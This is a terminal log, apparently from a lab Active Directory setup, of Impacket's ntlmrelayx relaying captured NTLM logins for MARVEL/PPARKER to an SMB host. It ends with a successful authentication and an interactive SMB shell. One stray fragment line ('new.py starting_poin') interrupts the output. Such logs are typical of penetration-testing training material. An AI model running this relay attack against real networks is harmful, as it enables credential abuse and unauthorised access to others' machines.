 # ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
new.py starting_poin
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from MARVEL/PPARKER@192.168.247.131 controlled, attacking target smb://192.168.247.130
[-] SMBClient error: Connection was reset
[*] SMBD-Thread-5: Connection from MARVEL/PPARKER@192.168.247.131 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from MARVEL/PPARKER@192.168.247.131 controlled, attacking target smb://192.168.247.130
[*] HTTPD: Received connection from 192.168.247.131, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.247.131, attacking target smb://192.168.247.130
[*] HTTPD: Received connection from 192.168.247.131, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.247.131, attacking target smb://192.168.247.130
[*] Authenticating against smb://192.168.247.130 as MARVEL/PPARKER SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-6: Connection from MARVEL/PPARKER@192.168.247.131 controlled, but there are no more targets left!
[*] SMBD-Thread-12: Connection from MARVEL/PPARKER@192.168.247.131 controlled, but there are no more targets left!